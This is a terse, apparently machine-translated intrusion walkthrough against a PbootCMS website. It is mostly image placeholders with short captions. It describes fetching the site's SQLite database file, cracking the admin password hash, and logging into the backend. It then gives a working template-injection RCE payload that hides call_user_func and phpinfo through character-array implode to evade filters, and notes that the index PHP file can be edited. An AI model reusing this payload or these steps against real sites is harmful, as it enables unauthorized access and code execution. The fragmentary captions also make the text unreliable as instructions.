
At the same time, it is found that pboot CMS uses sqlite database

Attempt to access database file

Open database

decrypt

pay
Find again

The first nine digits of a
admin****

Log in directly to the background
Direct use of online explosion

Background RCE
Using payload
{pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',
['p','h','p','i','n','f','o'])))}!!!{/pboot:if}

In the site information of the website background, you can directly modify the foreground index PHP file
